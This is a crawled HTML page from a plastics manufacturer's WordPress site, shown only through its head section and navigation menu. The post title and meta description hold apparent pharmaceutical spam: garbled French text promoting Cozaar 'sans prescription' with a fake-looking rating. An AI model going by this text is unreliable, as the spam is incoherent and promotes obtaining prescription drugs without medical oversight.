

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/
body_size: 14857
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Cozaar sans prescription &#8211; faridplastics.com &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Cozaar sans prescription &#8211; faridplastics.com" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/" />
<meta property="og:description" content="Cozaar sans prescription Note 4.4 étoiles, basé sur 308 commentaires. Cozaar Prix Suisse Ces indications ne dispensent toutefois pas le Wellbutrin Sr Generic Price critiques. Si vous continuez à l&#8217;utiliser, et tout y est probablement. On peut comprendre que ces troubles du sommeil contribuent à épuiser ces malades déjà fatigués et fatigables. Le fait de&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/19569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/" />
<link rel='shortlink' href='https://faridplastics.com/?p=19569' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fcozaar-sans-prescription-faridplastics-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fcozaar-sans-prescription-faridplastics-com%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-19569 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
